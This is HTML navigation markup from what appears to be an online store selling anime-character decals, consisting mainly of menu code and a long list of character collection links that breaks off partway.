
  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY TYPE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-type" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY TYPE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Waifu Decals
                                  </a></li><li><a href="/collections/lewd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lewd Decals
                                  </a></li><li><a href="/collections/chibi-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chibi Decals
                                  </a></li><li><a href="/collections/peeker-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Peeker Decals
                                  </a></li><li><a href="/collections/slaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Slaps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        SHOP BY WAIFU
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-waifu" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY WAIFU
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2B
                                  </a></li><li><a href="/collections/ai-hayasaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hayasaka
                                  </a></li><li><a href="/collections/ai-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hoshino
                                  </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aiko the Waifu Cupid (our mascot)
                                  </a></li><li><a href="/collections/ais-wallenstein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ais Wallenstein
                                  </a></li><li><a href="/collections/akame" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame
                                  </a></li><li><a href="/collections/akeno-himejima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akeno Himejima
                                  </a></li><li><a href="/collections/albedo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Albedo
                                  </a></li><li><a href="/collections/alice-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alice Nakiri
                                  </a></li><li><a href="/collections/amber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amber
                                  </a></li><li><a href="/collections/android-18" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Android 18
                                  </a></li><li><a href="/collections/anna-nishikomiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Nishikinomiya
                                  </a></li><li><a href="/collections/anna-yamada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Yamada
                                  </a></li><li><a href="/collections/aqua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aqua
                                  </a></li><li><a href="/collections/arisu-sakayanagi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arisu Sakayanagi
                                  </a></li><li><a href="/collections/arue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arue
                                  </a></li><li><a href="/collections/asia-argento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asia Argento
                                  </a></li><li><a href="/collections/asuka-langley" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuka Langley Sohryu
                                  </a></li><li><a href="/collections/asuna-yuuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuna Yuuki
                                  </a></li><li><a href="/collections/boa-hancock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boa Hancock
                                  </a></li><li><a href="/collections/bocchi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi
                                  </a></li><li><a href="/collections/bulma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bulma
                                  </a></li><li><a href="/collections/camie-utsushimi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camie Utsushimi
                                  </a></li><li><a href="/collections/cc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CC
                                  </a></li><li><a href="/collections/cha-hae-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cha Hae-In
                                  </a></li><li><a href="/collections/chelsea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chelsea
                                  </a></li><li><a href="/collections/chiaki-nanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiaki Namami
                                  </a></li><li><a href="/collections/chiho-sasaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiho Sasaki
                                  </a></li><li><a href="/collections/chika-fujiwara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chika Fujiwara
                                  </a></li><li><a href="/collections/chisato-nishikigi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chisato Nishikigi
                                  </a></li><li><a href="/collections/chitoge-kirisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chitoge Kirisaki
                                  </a></li><li><a href="/collections/chizuru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chizuru Ichinose
                                  </a></li><li><a href="/collections/chun-li" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chun Li
                                  </a></li><li><a href="/collections/cynthia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cynthia
                                  </a></li><li><a href="/collections/daki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daki
                                  </a></li><li><a href="/collections/dark-magician-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Magician Girl
                                  </a></li><li><a href="/collections/darkness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darkness
                                  </a></li><li><a href="/collections/dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dawn
                                  </a></li><li><a href="/collections/delta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Delta
                                  </a></li><li><a href="/collections/echidna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Echidna
                                  </a></li><li><a href="/collections/elizabeth-liones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elizabeth Liones
                                  </a></li><li><a href="/collections/elma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elma
                                  </a></li><li><a href="/collections/emilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emilia
                                  </a></li><li><a href="/collections/ereshkigal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ereshkigal
                                  </a></li><li><a href="/collections/erina-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erina Nakiri
                                  </a></li><li><a href="/collections/eru-chitanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eru Chitanda
                                  </a></li><li><a href="/collections/erza-scarlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erza Scarlet
                                  </a></li><li><a href="/collections/esdeath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Esdeath
                                  </a></li><li><a href="/collections/faye-valentine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faye Valentine
                                  </a></li><li><a href="/collections/fern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fern
                                  </a></li><li><a href="/collections/fischl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fischl
                                  </a></li><li><a href="/collections/frieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren
                                  </a></li><li><a href="/collections/fubuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fubuki
                                  </a></li><li><a href="/collections/ganyu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganyu
                                  </a></li><li><a href="/collections/haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Haruhi Suzumiya
                                  </a></li><li><a href="/collections/hatsune-miku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hatsune Miku
                                  </a></li><li><a href="/collections/hesita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hestia
                                  </a></li><li><a href="/collections/hilda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hilda
                                  </a></li><li><a href="/collections/himeno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himeno
                                  </a></li><li><a href="/collections/himiko-toga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himiko Toga
                                  </a></li><li><a href="/collections/hinata-hyuga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hinata Hyuga
                                  </a></li><li><a href="/collections/historia-reiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historia Reiss
                                  </a></li><li><a href="/collections/hitagi-senjougahara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hitagi Senjougahara
                                  </a></li><li><a href="/collections/holo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holo
                                  </a></li><li><a href="/collections/hotaru-shidare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hotaru Shidare
                                  </a></li><li><a href="/collections/hu-tao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hu Tao
                                  </a></li><li><a href="/collections/ichigo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichigo
                                  </a></li><li><a href="/collections/ichika-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichika Nakano
                                  </a></li><li><a href="/collections/ikumi-mito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ikumi Mito
                                  </a></li><li><a href="/collections/ilulu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ilulu
                                  </a></li><li><a href="/collections/irina-jelavic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Irina Jelavic
                                  </a></li><li><a href="/collections/iris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Iris
                                  </a></li><li><a href="/collections/ishtar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ishtar
                                  </a></li><li><a href="/collections/itsuki-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Itsuki Nakano
                                  </a></li><li><a href="/collections/jahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jahy
                                  </a></li><li><a href="/collections/jeanne-darc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jeanne d&#39;Arc
                                  </a></li><li><a href="/collections/jibril" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jibril
                                  </a></li><li><a href="/collections/junko-enoshima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Junko Enoshima
                                  </a></li><li><a href="/collections/juvia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juvia
                                  </a></li><li><a href="/collections/kaede-yuzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaede + Suzu
                                  </a></li><li><a href="/collections/kaguya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Shinomiya
                                  </a></li><li><a href="/collections/kaguya-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Yamai
                                  </a></li><li><a href="/collections/kana-arima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kana Arima
                                  </a></li><li><a href="/collections/kanao-tsuyuri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanao Tsuyuri
                                  </a></li><li><a href="/collections/kanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanna
                                  </a></li><li><a href="/collections/kequing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kequing
                                  </a></li><li><a href="/collections/kobayashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobayashi
                                  </a></li><li><a href="/collections/kobeni-higayashima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobeni Higayashima
                                  </a></li><li><a href="/collections/komi-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi-san
                                  </a></li><li><a href="/collections/koneko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Koneko
                                  </a></li><li><a href="/collections/kotori-itsuka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kotori Itsuka
                                  </a></li><li><a href="/collections/kurisu-makise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurisu Makise
                                  </a></li><li><a href="/collections/kurumi-tokisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurumi Tokisaki
                                  </a></li><li><a href="/collections/kyoka-jiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kyoka Jiro
                                  </a></li><li><a href="/collections/lala-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lala Deviluke
                                  </a></li><li><a href="/collections/leafa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leafa
                                  </a></li><li><a href="/collections/lily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lily
                                  </a></li><li><a href="/collections/lisbeth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lisbeth
                                  </a></li><li><a href="/collections/lucoa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucoa
                                  </a></li><li><a href="/collections/lucy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy (Edge Runners)
                                  </a></li><li><a href="/collections/lucy-heartfilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy Heartfilia
                                  </a></li><li><a href="/collections/madoka-kaname" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Madoka Kaname
                                  </a></li><li><a href="/collections/mahiru-shiina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahiru Shiina
                                  </a></li><li><a href="/collections/mai-sakurajima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mai Sakurajima
                                  </a></li><li><a href="/collections/maki-nishikino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maki Nishikino
                                  </a></li><li><a href="/collections/makima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makima
                                  </a></li><li><a href="/collections/mako-mankanshoku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mako Mankanshoku
                                  </a></li><li><a href="/collections/maomao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maomao
                                  </a></li><li><a href="/collections/marin-kitagawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Marin Kitagawa
                                  </a></li><li><a href="/collections/mashiro-siina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashiro Shiina
                                  </a></li><li><a href="/collections/mashu-kyrielight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashu Kyrielight
                                  </a></li><li><a href="/collections/medusa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medusa
                                  </a></li><li><a href="/collections/megumin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Megumin
                                  </a></li><li><a href="/collections/mei-hatsume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mei Hatsume
                                  </a></li><li><a href="/collections/midnight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Midnight
                                  </a></li><li><a href="/collections/miia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miia
                                  </a></li><li><a href="/collections/mikasa-ackerman" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikasa Ackerman
                                  </a></li><li><a href="/collections/miko-lino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miko Lino
                                  </a></li><li><a href="/collections/misaka-mikoto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikoto Misaka
                                  </a></li><li><a href="/collections/miku-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miku Nakano
                                  </a></li><li><a href="/collections/milim" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milim
                                  </a></li><li><a href="/collections/mina-ashido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mina Ashido
                                  </a></li><li><a href="/collections/mio-akiyama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Akiyama
                                  </a></li><li><a href="/collections/mio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Naruse
                                  </a></li><li><a href="/collections/mirajane-strauss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirajane Strauss
                                  </a></li><li><a href="/collections/mirko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirko
                                  </a></li><li><a href="/collections/misato-katsuragi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Misato Katsuragi
                                  </a></li><li><a href="/collections/mitsuri-kanroji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mitsuri Kanroji
                                  </a></li><li><a href="/collections/momo-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Deviluke
                                  </a></li><li><a href="/collections/momo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Yaoyorozu
                                  </a></li><li><a href="/collections/mona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mona
                                  </a></li><li><a href="/collections/mount-lady" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mount Lady
                                  </a></li><li><a href="/collections/hayase-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nagatoro
                                  </a></li><li><a href="/collections/nami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Nami
                                  </a></li><li><a href="/collections/nana-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nana Deviluke
                                  </a></li><li><a href="/collections/nejire-hado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nejire Hado
                                  </a></li><li><a href="/collections/nero-claudius" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nero Claudius
                                  </a></li><li><a href="/collections/nessa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nessa
                                  </a></li><li><a href="/collections/nezuko-kamado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nezuko Kamado
                                  </a></li><li><a href="/collections/nico-robin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Robin
                                  </a></li><li><a href="/collections/nico-yazawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Yazawa
                                  </a></li><li><a href="/collections/nino-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nino Nakano
                                  </a></li><li><a href="/collections/nobara-kugisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nobara Kugisaki
                                  </a></li><li><a href="/collections/noelle-silva" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Noelle Silva
                                  </a></li><li><a href="/collections/nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nokotan
                                  </a></li><li><a href="/collections/nozomi-tojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nozomi Tojo
                                  </a></li><li><a href="/collections/ochaco-uraraka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ochaco Uraraka
                                  </a></li><li><a href="/collections/origami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Origami
                                  </a></li><li><a href="/collections/orihime-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Orihime Inoue
                                  </a></li><li><a href="/collections/pa-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pa-San
                                  </a></li><li><a href="/collections/perona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perona
                                  </a></li><li><a href="/collections/power" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Power
                                  </a></li><li><a href="/collections/priestess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Priestess
                                  </a></li><li><a href="/collections/raiden-shogun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raiden Shogun
                                  </a></li><li><a href="/collections/ram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ram
                                  </a></li><li><a href="/collections/ran-mitake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ran Mitake
                                  </a></li><li><a href="/collections/raphtalia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raphtalia
                                  </a></li><li><a href="/collections/rebecca-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rebecca
                                  </a></li><li><a href="/collections/rei-ayanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rei Ayanami
                                  </a></li><li><a href="/collections/rem" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rem
                                  </a></li><li><a href="/collections/revy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revy
                                  </a></li><li><a href="/collections/reze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reze
                                  </a></li><li><a href="/collections/rias-gremory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rias Gremory
                                  </a></li><li><a href="/collections/rikka-takanashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rikka Takanashi
                                  </a></li><li><a href="/collections/rin-tohsaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rin Tohsaka
                                  </a></li><li><a href="/collections/rio-futaba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rio Futaba
                                  </a></li><li><a href="/collections/riruka-dokugamine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Riruka Dokugamine
